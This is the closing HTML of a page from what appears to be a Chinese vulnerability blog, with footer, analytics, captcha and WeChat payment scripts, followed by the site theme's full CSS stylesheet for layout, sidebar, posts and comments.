        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--code_light-->
<script type="text/javascript" src="/wp-content/themes/wpgo/code/prism.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://www.vuln.cn/wp-content/plugins/wechat-reward/assets/wechat-reward.css" />
<div id="footer">
		<div class="footer-info">
			<div class="copyright">
				Copyright © 2013-2018 漏洞人生 | Powered by sofia | <a href="http://www.vuln.cn/sitemap.xml" target="_blank">网站地图</a> | <a href="https://beian.miit.gov.cn" target="_blank" >皖ICP备2021013454号</a> |			</div>
		</div>
		<a href="javascript:;" id="totop">返回顶部</a>
	</div>
</div>
<!-- <script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>-->
<script type="text/javascript">
	var is_ajax = 'N';
</script>
<script type="text/javascript" id="wpgo_global_js" src="https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js"></script>
<div style="display:none;">
<!--tencent summary-->

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F251c34cfbfb0a4aa34630bb38bcc085e' type='text/javascript'%3E%3C/script%3E"));
</script>
</div>

       
</body>
</html>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=6f63b759eb&notice_str=8719576202&hash=f2f90acb4917ae610e604f334b4ac723","wp_login_url":"https:\/\/www.vuln.cn\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"wpopen_wechat","title":"\u5fae\u4fe1\u652f\u4ed8","icon":"https:\/\/www.vuln.cn\/wp-content\/plugins\/wechat-shop\/assets\/image\/wechat.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="wpopen_wechat" style="border-bottom:0;"><i style="background: url(https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/image/wechat.png) center no-repeat;"></i><span>微信支付</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon weixin"></i>微信                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.vuln.cn/wp-content/themes/wpgo/style.css
body_size: 8274
content:
/*
	powered by sofia
*/
html { font-size: 100%; }
body { font: 12px "Microsoft Yahei", "宋体", "Arial Narrow", HELVETICA; }
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,input,textarea,select { margin: 0; padding: 0; }
ul, li { list-style-type: none; list-style: none; }
img { border: none; }
a { color: #4c4c4c; text-decoration: none; }
a, a:hover, a:active, a:focus, object, embed, textarea, input { outline: none; }
.clr { height: 0; clear: both; }
.ease { -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out; }
.hide { display: none; }

.zhaopian{width:180px;padding:2px;margin:auto;opacity:0.8;}
.zhaopian img{border-radius: 5px;}
.shouye_jianjie{margin:6px 0px 0px 0px;width:260px;padding:4px;display:block;text-indent:2em}
.shouye_jianjie p{padding:7px;}
/*头部样式*/
#header { background: #FDFDFD; margin: 0 auto; }
#header .header-image { margin: 0 auto; }
#header .header-image a { display: block; padding: 40px 20px;text-shadow:5px 2px 6px #000; }
#header .header-image .site-name { font-size: 30px; margin-bottom: 10px; }
#header .header-image .sub-title { font-size: 12px; }
#header .header-nav { height: 43px; margin: 0 auto; width: 100%; background-color: #4C4C4C; border-bottom: 6px solid #169FE6; }
#header .mobile-nav { display: none; }
#header .nav-menu li { float: left; height: 43px; display: block; line-height: 43px; position: relative; z-index: 9; }
#header .nav-menu li a { height: auto; color: #fff; font-size:14px; padding: 0 15px; display: block; }
#header .nav-menu li a:hover { background-color: #707070; }
#header .nav-menu li:hover >.sub-menu { display: block; }
#header .nav-menu a:hover { -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out; }
#header .nav-menu .current-menu-item { background: #169FE6; }
#header .nav-menu .current-menu-item a:hover { background-color: #169FE6; }
#header .nav-menu .current-menu-item a:hover { color: #fff; }
#header .nav-menu .sub-menu { display: none; width: 150px; position: absolute; top: 43px; border-top: 6px solid #0E5377; }
#header .nav-menu .sub-menu ul { top: -1px; border-top: none; left: 100%; }
#header .nav-menu .sub-menu li { background: #4c4c4c; float: none; border-bottom: 1px solid #353535; border-top: 1px solid #5F5F5F; }
#header .nav-menu .sub-menu li a { display: inline-block; width: 120px; }
#header .nav-menu .sub-menu li a:hover { background-color: #575757; }
.search-form { float: right; margin: 9px 20px;}
.search-form .s-key{ display: none; background-color: #696969; float: left; border: 1px solid #5E5E5E; vertical-align: middle; height: 24px; width: 180px; line-height: 24px; padding: 0 5px; color: #ddd; }
.search-form .s-sub { cursor: pointer; height: 20px; width: 20px; margin: 3px 0 0 15px; border: none; background: url('images/wpgo_icon.png') 0 -387px no-repeat; }
.search-form:hover .s-key, .search-form .s-key:focus  { display: block; }

#wrap { width: 1100px; margin: 30px auto 0; background-color: #fdfdfd;  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 10px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);}
#container { padding: 20px 15px 50px; background-color: #fdfdfd; border: 1px solid #e3e3e3; }
#left { float: left; width: 775px; }
#right { float: right; width: 280px; }
/*底部*/
#footer { background-color: #3c3c3c; width: 100%; }
#footer .footer-info { line-height: 23px; color: #eee; text-align: center; margin: 0 auto; border-top: 4px solid #169FE6; }
#footer .footer-info a { display: inline-block; color: #fff; }
#footer .footer-info a:hover { text-decoration: underline; }
#footer .copyright { min-height: 23px; background-color:#333; padding: 9px 0; position: relative; }
#footer .copyright .cc { position: absolute; left: 15px; top: 15px; display: block; width: 80px; height: 15px; }
#footer .copyright .cc-by { background: url('images/cc-by.png') no-repeat; }
#footer .copyright .cc-by-sa { background: url('images/cc-by-sa.png') no-repeat; }
#footer .copyright .cc-by-nd { background: url('images/cc-by-nd.png') no-repeat; }
#footer .copyright .cc-by-nc { background: url('images/cc-by-nc.png') no-repeat; }
#footer .copyright .cc-by-nc-sa { background: url('images/cc-by-nc-sa.png') no-repeat; }
#footer .copyright .cc-by-nc-nd { background: url('images/cc-by-nc-nd.png') no-repeat; }
#footer .copyright span { font-family: verdana,Arial,sans-serif; }
/*返回顶部*/
#totop { display:none; cursor: pointer; font-size: 12px; width: 12px; background-color: #FFF; left: 50%; margin-left: 560px; bottom: 50px; position: fixed; border: 1px solid #DBDBDB; border-top: 4px solid #169FE6; color: #888; padding: 5px; line-height: 15px; }

.sns-list { float: right; margin: 9px 15px 0; }
.sns-list a { display: inline-block; width: 25px; height: 25px; margin-left: 10px; background: url('images/wpgo_sns.png') no-repeat; }
.sns-list .facebook { background-position: -25px 0; }
.sns-list .twitter { background-position: -25px -35px; }
.sns-list .google { background-position: -25px -70px; }
.sns-list .github { background-position: -25px -105px; }
.sns-list .rss { background-position: -25px -140px; }
.sns-list .instagram { background-position: -25px -175px; }
.sns-list .tweibo { background-position: -25px -210px; }
.sns-list .weibo { background-position: -25px -245px; }
.sns-list .zhihu { background-position: -25px -280px; }
.sns-list .douban { background-position: -25px -315px; }
.sns-list .qq { background-position: -25px -350px; }
.sns-list .email { background-position: -25px -385px; }
.sns-list .renren { background-position: -25px -420px; }

.sns-list .facebook:hover { background-position: 0 0; }
.sns-list .twitter:hover { background-position: 0 -35px; }
.sns-list .google:hover { background-position: 0 -70px; }
.sns-list .github:hover { background-position: 0 -105px; }
.sns-list .rss:hover { background-position: 0 -140px; }
.sns-list .instagram:hover { background-position: 0 -175px; }
.sns-list .tweibo:hover { background-position: 0 -210px; }
.sns-list .weibo:hover { background-position: 0 -245px; }
.sns-list .zhihu:hover { background-position: 0 -280px; }
.sns-list .douban:hover { background-position: 0 -315px; }
.sns-list .qq:hover { background-position: 0 -350px; }
.sns-list .email:hover { background-position: 0 -385px; }
.sns-list .renren:hover { background-position: 0 -420px; }

.wpgo_logo { background: url('images/wpgo_logo.png') no-repeat; position: absolute; right: 15px; top: 10px; height: 25px; width: 75px; cursor: help; }

/*首页文章*/
.post-warp { border:1px solid #e3e3e3; border-bottom: none; }
.home-post { zoom: 1; position: relative; padding: 15px; background: #fff; border-bottom: 1px solid #e3e3e3; }
.home-post:hover { background-color: #fdfdfd; }
.home-post:hover .post-title a, .top-archives .top-item:hover h3 a { color: #888; }
.home-post:hover .post-header { background-color: #f7f7f7; }
.home-post:hover .post-header .category, .top-archives .top-item:hover .category { background-color: #169FE6; }
.home-post:hover .category i, .top-archives .top-item:hover i { border-left: 4px solid #169FE6; }
.home-post .post-header { padding: 8px 11px 9px; margin: -15px -15px 10px; background-color: #FAFAFA; border-bottom: 1px solid #E3E3E3; border-left: 4px solid #169FE6; }
.home-post .post-header .category, .top-archives .category { float: left; display: inline-block; color: #FFF; background-color: #4c4c4c; position: relative; margin-right: 14px; padding: 3px 7px; }
.home-post .post-header i, .top-archives i { position: absolute; height: 0; width: 0; top: 8px; right: -4px; border-left:4px solid #4c4c4c; border-top:4px solid transparent; border-bottom:4px solid transparent }
.home-post .post-title, .top-archives h3 { font-weight: normal; display: inline; font-size: 16px; overflow: hidden; }
.home-post .post-title a { font-family: inherit; color: #4c4c4c; }
.home-post .post-content { font-size: 14px; color: #555; line-height: 26px; overflow: hidden; }
.post-content a { text-decoration:underline; }
.home-post .post-content img { height: auto; max-width: 100%; }
.home-post .post-image-info { margin-bottom: -5px; }
.home-post .format-image-link { display: block; text-align: center; margin-top: 5px; background-color: #000; line-height: 0; overflow: hidden; }
.home-post .format-image-link img, .home-post .post-thumb img, #left .attachment-thumbnail { -webkit-transition: all .3s; -moz-transition: all .3s; transition: all .3s; }
.home-post .format-image-link img { width: 100%; max-width: 743px; position: relative; }
.home-post .format-image-link img:hover, .home-post .post-thumb img:hover, #left .attachment-thumbnail:hover { opacity: 0.9; -moz-opacity: 0.90; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1); }
.home-post .post-thumb { float: left; overflow: hidden; margin: 5px 15px 0 0; padding: 2px; border: 1px solid #CCC; background-color: #FFF; }
.home-post .post-thumb a { display: block; width:160px;  height: 120px; overflow: hidden; }
.home-post .post-thumb img { max-width: 160px; height: auto; min-height: 120px; }
.home-post .read-more { color: #808080; }
.home-post .read-more:hover { color: #169FE6; }
/*文章信息，通用*/
.post-info span, .post-info a { color: #999; line-height: 12px; }
.post-info a:hover { color: #169FE6; }
.post-info span { display: inline-block; height: 12px; padding-left: 20px; margin-right: 10px; font-size: 12px; }
.post-info .tags { background: url("images/wpgo_icon.png") 0 -22px no-repeat; }
.post-info .category { background: url("images/wpgo_icon.png") no-repeat 3px -87px; }
.post-info .author { background: url("images/wpgo_icon.png") 0 0 no-repeat; }
.post-info .publish { background: url("images/wpgo_icon.png") 0 -44px no-repeat; }
.post-info .views { background: url("images/wpgo_icon.png") 0 -65px no-repeat; }
.post-info .comments { background: url("images/wpgo_icon.png") 0 -109px no-repeat; }
/*加密文章*/
.post-password-form label { margin-top: 10px; display: inline-block; }
.post-password-form label input { padding: 3px; border: none; border-bottom: 1px solid #D8BC2C; background: none; margin-right: 5px; }
.post-password-form input[type='submit'] { border: none; background-color: #AD9948; padding: 3px 8px; color: #FFF; cursor: pointer; }
/*侧栏*/
#right .slide-box { margin-bottom: 15px; }
#right .slide-box a { background-color: #fafafa; line-height: 20px; display: block; padding: 10px; }
#right .slide-box a:hover { background-color: #fcfcfc; color: #169FE6; }
#right .slide-box h2 { padding: 5px 10px; font-size: 12px; font-weight: normal; border-left: 4px solid #169FE6; color: #FFF; background-color: #4C4C4C; }
#right .sb-border { border: 1px solid #E3E3E3; border-top: none;  }
#right .post-items img { width: 80px; height: 60px; float: left; margin-right: 10px; padding: 2px; border: 1px solid #e3e3e3; background-color: #fff;   }
#right .post-items span { display: block; }
#right .post-items .publish { color: #999; }
#right .post-items a { height: 65px; }
/*最新评论*/
#right .new-comment .avatar { border: 1px solid #E3E3E3; float: left; margin: 2px 10px 0 0; padding: 2px; }
#right .new-comment p { display: block; overflow: hidden; color: #999; }
#right .new-comment span { color: #278dbc; display: block; }
/*友情链接*/
#right .sb-bookmarks img { height: 16px; width: 16px;margin: 3px 8px 0 0; vertical-align: top; }
#right .sb-bookmarks .bs-hide { display: none; }
#right .sb-bookmarks a { float: left; padding: 8px; margin-right: -1px; width: 122.5px; overflow: hidden; white-space: nowrap; }
/*搜索框*/
#right .sb-search { position: absolute; }
#right .sb-search .key { border: 1px solid #E3E3E3; padding: 5px 30px 5px 5px; line-height: 20px; height: 20px; width: 86%; }
#right .sb-search .sub { position: absolute;  right: 20px; height: 20px; width: 20px; border: none; background: url('images/wpgo_icon.png') no-repeat 0 -387px; cursor:pointer; color: #FFF; }
#right .sb-search .hot { padding: 10px 5px 0; }
#right .sb-search .hot span { color: #999; }
/*公告*/
#right .sb-notice-wrap { background-color: #fafafa; height: 122px; overflow: hidden; position: relative; }
#right .sb-notice-wrap ul { position: relative; height: 100px; overflow: hidden; }
#right .sb-notice-wrap ul li { padding: 12px 13px; position: absolute; display: none; }
#right .sb-notice-nav { position: absolute; bottom: 5px; right: 5px; }
#right .sb-notice-nav span { margin-right: 5px; background-color: #BCE3F0; display: inline-block; height: 6px; width: 15px; }
#right .sb-notice-nav .on { background-color: #169FE6; }
/*归档*/
#right .archives .as-month { display: none; color: #999; padding-left: 20px; }
/*标签云*/
#right .sb-tags-wrap { background-color: #FAFAFA; padding: 15px 15px 7px; }
#right .sb-tags-wrap a { margin: 0 2px 5px 0; padding: 4px 7px; background-color: #F1F1F1; display: inline-block; }
#right .sb-tags-wrap a:hover { background-color: #169FE6; color: #fff; -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out;}
/*面板集合*/
#right .sb-tab .tab-title {  border-bottom: 4px solid #169FE6; float: left; width: 100%; }
#right .sb-tab .tab-title li { cursor: pointer; display: inline-block; float: left; background-color: #4C4C4C; padding: 5px 8px; color: #FFF; margin-right: 5px; }
#right .sb-tab .tab-title .on { background-color: #169FE6; }
#right .sb-tab .panel { display: none; }
#right .sb-tab .current { display: block;  }
/*自定义内容*/
#right .sb-custom { padding: 10px; border: 1px solid #e3e3e3; border-top: none; position: relative; }
#right .sb-custom a { padding: 0 2px; background: none; display: inline; }
#right .sb-custom img { max-width: 100%; width: auto; height: auto; }
/*面包屑*/
.breadcrumb  { padding: 10px 15px; background-color: #fff; border:1px solid #e3e3e3; border-bottom: none; }
.breadcrumb a { color: #777; display: inline-block; }
.breadcrumb span { padding: 0 2px 0 6px; }
.breadcrumb .home-icon { height: 14px; line-height: 14px; padding-left: 20px; background: url("images/wpgo_icon.png") 0 -131px no-repeat; }
/*文章页内容*/
.wp-content { font-size: 14px; padding: 15px 15px 0; margin-bottom: 30px; background-color: #fafafa; border:1px solid #e3e3e3; }
.wp-content .post-header { padding-top: 15px; margin: -15px -15px 15px;  background-color: #f6f6f6; }
.wp-content .post-title { text-align: center; font-size: 18px; color: #444; }
.wp-content .post-info { margin: 15px 0; text-align: center; }
.wp-content .wp-smiley { margin-top: 0; }
.wp-content .post-content { line-height: 28px; margin-bottom: 20px; overflow: hidden; }
.wp-content .post-content p{text-indent:2em;}
.wp-content .post-content blockquote p{text-indent:0em;}
.wp-content .post-content a:hover { color: #278DBC; }
.wp-content .post-content img { margin-top: 10px; max-width: 100%; height: auto; }
.wp-content .post-content img.alignleft { float: left; margin: 5px 15px 0 0; }
.wp-content .post-content img.alignright { float: right; margin: 5px 0 0 15px; }
.wp-content .post-content img.aligncenter { display: block; margin: 0 auto 15px; }
.wp-content .post-content .gallery a { display: block; }

.wp-content .post-content h1, .wp-content .post-content h2, .wp-content .post-content h3 { color: #262626; /*font-weight: normal; */overflow: hidden; margin: 15px 0; padding: 2px 0 2px 10px; border-left: 4px solid #169FE6;/* background-color: #f6f6f6;*/ }
.wp-content .post-content h1 { padding: 4px 0 6px 10px;font-size:1.6em }
#left .attachment-thumbnail { border: 1px solid #e3e3e3; padding: 2px; background-color: #fff; }
.wp-content .post-author { zoom: 1; color: #666; font-size: 12px; border-top: 1px solid #F0F0F0; padding-top: 15px; margin-bottom: -10px; }
.wp-content .post-author a:hover { color: #169FE6; }
.wp-content .post-author .post-qr { text-align: center; float: left; border: 1px solid #E3E3E3; padding: 3px; margin-bottom: 5px; width: 70px; }
.wp-content .post-author .post-cp { float: left; margin-left: 15px; line-height: 27px; }

/*文章ul样式 */
.wp-content .post-content > ul, .wp-content .post-content > ol { margin: 10px 20px; }
.wp-content .post-content > ul li, .wp-content .post-content > ol li { list-style: square; margin-left: 15px; }
.wp-content .post-content > ul li, .wp-content .post-content > ol li { color: #666; }
.wp-content .post-content > ul li:hover, .wp-content .post-content > ol li:hover { list-style: disc; }
.post-content > embed { margin: 15px 0; }
.post-content pre {     color: #f8f8f2;
    background: none;
    text-shadow: 0 1px rgba(0, 0, 0, 0.3);
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    text-align: left;
    white-space: pre-wrap;
    word-spacing: normal;
    word-break: normal;
    word-wrap: break-word;
    line-height: 1.5;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
	background: #272822;
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border-radius: 0.3em;	}
.wp-content .replys .reply-info{margin:20px 0;}
.wp-content .replys .reply-info .floor{float:left;}
.wp-content .replys .reply-content .description{margin-left:10px;background: #DEECF3;
    padding: 20px;}
/* 文章分享按钮 */
.post-sns { zoom: 1; position: relative; padding: 8px 15px; margin: 20px -15px 0; border-top: 1px solid #E3E3E3; }
.post-sns .share-btns { color: #999; height: 16px; font-size: 12px; padding-left: 25px; display: inline-block; background: url("images/wpgo_icon.png") 0 -459px no-repeat; }
.post-sns a { height: 16px; font-size: 12px; display: inline-block; position: relative; margin-left: 10px; line-height: 16px; }
.post-sns .sns-left { height: 22px; float: left; position: relative; }
.post-sns .sns-left a { width: 16px; }
.post-sns .sns-left a:hover { top: -2px; padding-bottom: 2px; }
.post-sns .sns-wb { background: url("images/wpgo_icon.png") 0 -537px no-repeat; }
.post-sns .sns-txwb { background: url("images/wpgo_icon.png") 0 -563px no-repeat; }
.post-sns .sns-fb { background: url("images/wpgo_icon.png") 0 -589px no-repeat; }
.post-sns .sns-rr { background: url("images/wpgo_icon.png") 0 -615px no-repeat; }
.post-sns .sns-qz { background: url("images/wpgo_icon.png") 0 -641px no-repeat; }
.post-sns .sns-ff { background: url("images/wpgo_icon.png") 0 -667px no-repeat; }
.post-sns .sns-db { background: url("images/wpgo_icon.png") 0 -693px no-repeat; }
.post-sns .sns-wy { background: url("images/wpgo_icon.png") 0 -719px no-repeat; }
.post-sns .sns-tw { background: url("images/wpgo_icon.png") 0 -745px no-repeat; }
.post-sns .sns-right { position: relative; float: right; }
.post-sns .sns-right a { color: #bbb; padding-left: 20px; }
.post-sns .digg-up { background: url("images/wpgo_icon.png") 0 -485px no-repeat; }
.post-sns .digg-down { background: url("images/wpgo_icon.png") 0 -511px no-repeat; }
/*相关文章*/
.related-posts { border: 1px solid #e3e3e3; border-bottom: none; background: #eee; margin-bottom: 30px; }
.related-posts .posts { margin-left: -1px; }
.related-posts .related-title { zoom: 1; font-size: 14px; font-weight: bold; border-bottom: 1px solid #E3E3E3; color: #666; padding: 10px 15px; background-color: #fafafa; }
.related-posts .r-post { margin-bottom: 1px; float: left; width: 50%; }
.related-posts .posts .max { width: 100%; }
.related-posts .r-post:hover a { background-color: #fafafa; }
.related-posts .r-post a { display: block; color: #000; padding: 10px 15px; margin-left: 1px; background-color:#fff; }
.related-posts .r-post img { margin-right: 15px; float: left; border: 1px solid #e3e3e3; height: 60px; width: 80px; }
.related-posts .r-post h3 { font-size: 12px; font-weight: normal; overflow: hidden; white-space: nowrap; color: #000; }
.related-posts .r-post p { margin-top: 8px;color: #999; height: 32px; overflow: hidden; }
/*上下篇*/
.related-pn-posts  { padding: 0 15px; height: 40px; line-height: 40px; margin-top: -1px; border-bottom: 1px solid #E3E3E3; border-top:1px solid #e3e3e3; background-color: #fff; }
.related-pn-posts a { position:relative; display: block; }
.related-pn-posts a:hover { color: #169FE6; }
.related-pn-posts span { color: #bbb; }
.related-pn-posts .prev { float: left; text-align: left; }
.related-pn-posts .next { float: right; text-align: right; }
/*评论*/
#post-comment-list { zoom:1; border:1px solid #e3e3e3; background-color: #f9f9f9; }
#post-comment-list .comment-tab { margin-bottom: 20px;  padding-left: 50px; line-height: 20px; background: url("images/wpgo_icon.png") 0 -307px no-repeat; }
#post-comment-list .comment-tab a { color: #777; display: inline-block; height: 20px; padding: 6px 7px 4px; }
#post-comment-list .comment-tab .current { border-bottom: 2px solid #72c9e4; padding-bottom: 2px; }
#post-comment-list .disabled-comment { margin: 0 auto -50px; width: 300px; }
#post-comment-list .disabled-comment .cd-icon { color: #DEDEDE; height: 27px; display: block; line-height: 27px; font-weight: bold; font-size: 16px; margin-left: 30px; padding-left: 40px; }
#post-comment-list .disabled-comment .cm-stop { background: url("images/wpgo_icon.png") no-repeat 0 -235px; }
#post-comment-list .disabled-comment .cm-smile { background: url("images/wpgo_icon.png") no-repeat 0 -272px; }
#post-comment-list .comment-list { margin: 50px 0 30px; }
#post-comment-list ul li { background: url('images/wpgo_comment_li_bg.png') 100px 0px repeat-y; position: relative; padding: 10px 0 15px 150px; margin-right: 20px; }
#post-comment-list ul li:hover { background: url('images/wpgo_comment_li_bg_on.png') 100px 0px repeat-y; }
#post-comment-list ul .comment-avatar { position: absolute; left: 10px; top: 10px; margin-left: 8px; text-align: center; width: 70px; }
#post-comment-list ul .comment-avatar a { color: #999; word-break: break-all; position: relative; overflow: hidden; display: block; }
#post-comment-list ul .comment-avatar a:hover { color: #278DBC; }
#post-comment-list ul .comment-avatar img { border: #dedede 1px solid; background-color: #fff; padding: 4px; margin-bottom: 3px; width: 50px; height: 50px; }

#post-comment-list .comment-container { border: #e3e3e3 1px solid; background-color: #fff; position: relative; padding: 5px; margin-left: -10px; }
#post-comment-list .comment-container .comment-connent { border-bottom: #eee 1px dotted; margin: 10px; font-size: 14px; line-height: 22px; padding-bottom: 10px; word-wrap: break-word; }
#post-comment-list .comment-container .comment-moderation { color: #999; font-style: oblique; }
#post-comment-list .comment-container .comment-info { padding: 0 10px 5px; color: #999; }
#post-comment-list .comment-tr { width: 10px; height: 15px; position: absolute; background: url('images/wpgo_comment_tr.png') no-repeat; top: 25px; left: -10px; }
#post-comment-list .comment-container span { float: left; display: inline-block; }
#post-comment-list .comment-container .comment-reply-link { float: right; display: inline-block; color: #999; }
#post-comment-list .children .author-admin { margin: 0 60px 0 -60px; background: none; }
#post-comment-list ul .children li .admin-avatar { left: 100%; }
#post-comment-list ul .children li .admin .comment-tr { background: url('images/wpgo_comment_tr_r.png') no-repeat; left: 100%; }
#post-comment-list .comment-list .children { margin: 20px 0 0 -90px; }
#post-comment-list ul .children li { margin-right: 10px; background: none; }
#post-comment-list ul .children .comment-avatar { left: 60px; }
#post-comment-list ul .children .avatar { width: 30px; height: 30px; }
#comments_paginate { text-align: right; margin: 20px; }
#comments_paginate a, #comments_paginate span { padding: 2px 8px; color: #FFF; display: inline-block; background-color: #4C4C4C; }
#comments_paginate a:hover, #comments_paginate .current { background-color: #169FE6; }
/*评论框*/
#post-comment-list .comment-form-title { color: #BBB; font-size: 18px; font-weight: bold; padding: 20px; }
#post-comment-list .comment-form { position: relative; margin: 0 20px 0 22px; }
#post-comment-list .comment-form textarea { width: 100%; height: 120px; resize: none; background-color: #fff; border: none; position: relative; font-size: 12px; color: #555; }
#post-comment-list .comment-form .comment-input { height: 30px; border: 1px solid #E3E3E3; border-top: none; position: relative; z-index: 999; }
#post-comment-list .comment-textarea { padding: 35px 10px 10px; border: 1px solid #e3e3e3; background-color: #fff; }
#post-comment-list .comment-form .comment-input .cfp { overflow: hidden; float: left; height: 30px; width: 32%; background-color: #FAFAFA; position: relative; }
#post-comment-list .comment-form .comment-input input { height: 30px; width: 80%; line-height: 30px; background-color: transparent; border: none; color: #D5D5D5; font-size: 12px; }
#post-comment-list .comment-form .cf-m { border-left: 1px solid #e3e3e3; border-right: 1px solid #e3e3e3; }
#post-comment-list .comment-form .comment-input span { height: 17px; width: 16px; display: inline-block; vertical-align: top; margin: 7px 10px 0; }
#post-comment-list .comment-form .cf-realname { background: url("images/wpgo_icon.png") 0 -155px no-repeat; }
#post-comment-list .comment-form .cf-email { background: url("images/wpgo_icon.png") 0 -181px no-repeat; }
#post-comment-list .comment-form .cf-url { background: url("images/wpgo_icon.png") 0 -208px no-repeat; }
#editor_tools { border-bottom: 1px solid #bbb; height: 25px; position: absolute; z-index: 9999; top: 1px; left: 1px; }
#editor_tools a { color: #888; border-right: 1px solid #bbb; background-color: #f5f5f5; height: 25px; line-height: 25px; padding: 0 10px 0 25px; display: inline-block; }
#editor_tools a:hover { color: #666; background-color: #fafafa; }
#editor_tools .smilies { background: url('images/wpgo_editor_tools.png') no-repeat 5px 6px; }
#editor_tools .url{ background: url('images/wpgo_editor_tools.png') no-repeat 5px -14px; }
#editor_tools .img { background: url('images/wpgo_editor_tools.png') no-repeat 5px -32px; }
#editor_tools .tooltip-inner { max-width: 700px; text-align: left; }
#editor_tools .face { cursor: pointer; }

/*评论按钮提交区*/
.comment-form-submit { padding: 20px 18px; position: relative; text-align: right; }
.comment-form-submit .comment-submit-button { cursor: pointer; letter-spacing: 6px; font-weight: bold; font-size: 14px; padding: 10px 9px 10px 15px; color: #FFF; border: none; background-color: #72C9E4; }
.comment-form-submit .comment-submit-button:hover { background-color: #3DABCE; }
.comment-form-submit .submit_notice { width: 130px; }
.comment-form-submit .submit_notice div { position: relative; margin-bottom: 5px; }
.comment-form-submit .submit_notice input { position: relative; top: 2px; }
.comment-form-submit .mail_notify_box { height: 12px; width: 16px; cursor: help; margin-right: 20px; display: inline-block; background: url('images/wpgo_icon.png') 0 -417px no-repeat; }
.comment-form-submit .mail_on { background: url('images/wpgo_icon.png') 0 -437px no-repeat; }
.comment-form-submit .avatar { width: 32px; height: 32px; float: left; padding: 2px; margin-left: 5px; box-shadow: -1px 0 2px #ebebeb; border: 1px solid #dedede; }
#reply-submit-msg { display:none; margin-top: 10px; }
#reply-submit-msg span { display: inline-block; padding-left: 25px; }
#reply-submit-msg .send { color: #777; height: 16px; line-height: 16px; background: url('/wp-includes/images/wpspin.gif') no-repeat; }
